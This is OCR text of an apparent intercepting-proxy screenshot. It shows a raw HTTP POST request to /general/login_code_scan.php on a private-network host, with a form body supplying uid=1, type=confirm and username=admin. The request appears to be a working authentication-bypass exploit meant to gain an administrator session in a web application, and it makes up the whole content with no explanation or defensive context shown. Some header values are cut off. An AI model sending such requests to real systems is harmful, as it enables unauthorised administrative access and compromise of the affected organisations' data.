 Request to http://192.168.3.118:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /general/login_code_scan.php HTTP/1.1
2 Host: 192.168.3.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/8
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11
12 codeuid={58AA7BF5-725C-F8EB-3324-BE17C4E8F6AA}&source=pc&uid=1&type=confirm&username=admin
13